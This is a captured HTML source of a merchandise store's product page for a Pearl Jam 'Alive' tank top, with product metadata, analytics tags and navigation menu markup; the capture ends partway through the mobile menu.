

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pearljamshop.com/product/pearl-jam-alive-tank-top
body_size: 27021
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/pearljamshop.com/uploads/T-shirt Collection - 2024-05-27T102649.233.png">
    <meta name="csrf-token" content="">
    <title>Pearl Jam - Alive Tank Top | Pearl Jam Shop - Official Pearl Jam Merchandise Store</title>

            
        <meta property="og:title" content="Pearl Jam - Alive Tank Top | Pearl Jam Shop - Official Pearl Jam Merchandise Store" />
    
    <meta property="og:description" content="Slim fit, but if that’s not your thing, order a size up
Solid colors are 100% cotton; heathered and marled fabrics are 90% cotton, 10% polyester
The third party printer of this product is evaluated according to International Labor Organization standards
The printer of this product sources blanks from manufacturers that are participating members of the Fair Labor Association" />
    <meta name="description" content="Slim fit, but if that’s not your thing, order a size up
Solid colors are 100% cotton; heathered and marled fabrics are 90% cotton, 10% polyester
The third party printer of this product is evaluated according to International Labor Organization standards
The printer of this product sources blanks from manufacturers that are participating members of the Fair Labor Association" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/pearljamshop.com/media/240/ra,tank,x1860,fafafa:ca443f4786,front-c,288,321,600,600-bg,f8f8f8.jpg" /> 
    <meta property="og:url" content="https://pearljamshop.com/product/pearl-jam-alive-tank-top" />
    <link rel="canonical" href="https://pearljamshop.com/product/pearl-jam-alive-tank-top" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Pearl Jam - Alive Tank Top",
    "description": "Slim fit, but if that’s not your thing, order a size up\nSolid colors are 100% cotton; heathered and marled fabrics are 90% cotton, 10% polyester\nThe third party printer of this product is evaluated according to International Labor Organization standards\nThe printer of this product sources blanks from manufacturers that are participating members of the Fair Labor Association",
    "url": "https://pearljamshop.com/product/pearl-jam-alive-tank-top",
    "image": "https://lunar-merch.b-cdn.net/pearljamshop.com/media/240/ra,tank,x1860,fafafa:ca443f4786,front-c,288,321,600,600-bg,f8f8f8.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://pearljamshop.com/product/pearl-jam-alive-tank-top",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Pearl Jam Shop - Official Pearl Jam Merchandise Store"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 6,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "157777064-US-t-shirt-tank",
    "category": "Pearl Jam Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://pearljamshop.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://pearljamshop.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://pearljamshop.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="RUf2ytZpxDAFkMw9KaEv8b5BTDxRIfHKSCGIMsWJpCo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TYKFD5QRT0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TYKFD5QRT0');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://pearljamshop.com" class="relative block">
                    <span class="sr-only">Pearl Jam Shop - Official Pearl Jam Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/pearljamshop.com/uploads/T-shirt Collection - 2024-05-27T102649.233.png2.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://pearljamshop.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://pearljamshop.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://pearljamshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://pearljamshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://pearljamshop.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://pearljamshop.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://pearljamshop.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://pearljamshop.com/collections/pearl-jam-cloth" class="block text-sm font-medium">Pearl Jam Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-t-shirts" class="font-light rounded text-sm">Pearl Jam T-Shirts</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-hoodies" class="font-light rounded text-sm">Pearl Jam Hoodies</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-sweatshirts" class="font-light rounded text-sm">Pearl Jam Sweatshirts</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-hats-caps" class="font-light rounded text-sm">Pearl Jam Hats &amp; Caps</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-dresses" class="font-light rounded text-sm">Pearl Jam Dresses</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pearljamshop.com/collections/pearl-jam-accessories" class="block text-sm font-medium">Pearl Jam Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-zipper-pouches" class="font-light rounded text-sm">Pearl Jam Zipper Pouches</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-mugs" class="font-light rounded text-sm">Pearl Jam Mugs</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-mouse-pads" class="font-light rounded text-sm">Pearl Jam Mouse Pads</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-backpacks" class="font-light rounded text-sm">Pearl Jam Backpacks</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-bags" class="font-light rounded text-sm">Pearl Jam Bags</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-notebook" class="font-light rounded text-sm">Pearl Jam Notebook</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-pins" class="font-light rounded text-sm">Pearl Jam Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pearljamshop.com/collections/pearl-jam-cases" class="block text-sm font-medium">Pearl Jam Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-iphone-cases" class="font-light rounded text-sm">Pearl Jam iPhone Cases</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-samsung-cases" class="font-light rounded text-sm">Pearl Jam Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pearljamshop.com/collections/pearl-jam-decoration" class="block text-sm font-medium">Pearl Jam Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-posters" class="font-light rounded text-sm">Pearl Jam Posters</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-puzzles" class="font-light rounded text-sm">Pearl Jam Puzzles</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-pillows" class="font-light rounded text-sm">Pearl Jam Pillows</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-comforters" class="font-light rounded text-sm">Pearl Jam Comforters</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-duvet-covers" class="font-light rounded text-sm">Pearl Jam Duvet Covers</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-throw-blankets" class="font-light rounded text-sm">Pearl Jam Throw Blankets</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-bath-mats" class="font-light rounded text-sm">Pearl Jam Bath Mats</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-shower-curtains" class="font-light rounded text-sm">Pearl Jam Shower Curtains</a>
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-tapestries" class="font-light rounded text-sm">Pearl Jam Tapestries</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pearljamshop.com/collections/pearl-jam-workout-gear" class="block text-sm font-medium">Pearl Jam Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://pearljamshop.com/collections/pearl-jam-tank-tops" class="font-light rounded text-sm">Pearl Jam Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://pearljamshop.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pearljamshop.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-cloth" class="flex justify-between items-center hover:underline grow">Pearl Jam Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-t-shirts" class="flex justify-between items-center hover:underline grow">Pearl Jam T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-hoodies" class="flex justify-between items-center hover:underline grow">Pearl Jam Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-sweatshirts" class="flex justify-between items-center hover:underline grow">Pearl Jam Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-hats-caps" class="flex justify-between items-center hover:underline grow">Pearl Jam Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-dresses" class="flex justify-between items-center hover:underline grow">Pearl Jam Dresses</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-accessories" class="flex justify-between items-center hover:underline grow">Pearl Jam Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-zipper-pouches" class="flex justify-between items-center hover:underline grow">Pearl Jam Zipper Pouches</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-mugs" class="flex justify-between items-center hover:underline grow">Pearl Jam Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-mouse-pads" class="flex justify-between items-center hover:underline grow">Pearl Jam Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-backpacks" class="flex justify-between items-center hover:underline grow">Pearl Jam Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-bags" class="flex justify-between items-center hover:underline grow">Pearl Jam Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-notebook" class="flex justify-between items-center hover:underline grow">Pearl Jam Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-pins" class="flex justify-between items-center hover:underline grow">Pearl Jam Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-cases" class="flex justify-between items-center hover:underline grow">Pearl Jam Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-iphone-cases" class="flex justify-between items-center hover:underline grow">Pearl Jam iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-samsung-cases" class="flex justify-between items-center hover:underline grow">Pearl Jam Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-decoration" class="flex justify-between items-center hover:underline grow">Pearl Jam Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-posters" class="flex justify-between items-center hover:underline grow">Pearl Jam Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-puzzles" class="flex justify-between items-center hover:underline grow">Pearl Jam Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-pillows" class="flex justify-between items-center hover:underline grow">Pearl Jam Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-comforters" class="flex justify-between items-center hover:underline grow">Pearl Jam Comforters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-duvet-covers" class="flex justify-between items-center hover:underline grow">Pearl Jam Duvet Covers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-throw-blankets" class="flex justify-between items-center hover:underline grow">Pearl Jam Throw Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-bath-mats" class="flex justify-between items-center hover:underline grow">Pearl Jam Bath Mats</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-shower-curtains" class="flex justify-between items-center hover:underline grow">Pearl Jam Shower Curtains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-tapestries" class="flex justify-between items-center hover:underline grow">Pearl Jam Tapestries</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pearljamshop.com/collections/pearl-jam-workout-gear" class="flex justify-between items-center hover:underline grow">Pearl Jam Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
